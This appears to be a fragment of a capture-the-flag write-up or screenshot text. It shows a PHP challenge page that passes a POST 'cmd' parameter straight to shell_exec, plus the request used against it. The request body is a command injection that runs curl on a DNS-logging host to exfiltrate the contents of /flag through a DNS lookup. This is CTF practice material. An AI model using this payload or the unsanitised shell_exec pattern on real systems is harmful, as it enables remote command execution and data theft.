 <?php
highlight_file(__FILE__);
shell_exec($_POST['cmd']);
元素 控制台 源代码/来源 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge.basectf.fun:43315/
Use POST method
enctype
application/x-www-form
Body
cmd=curl `cat /flag`.65d8c0b8.log.dnslog.biz.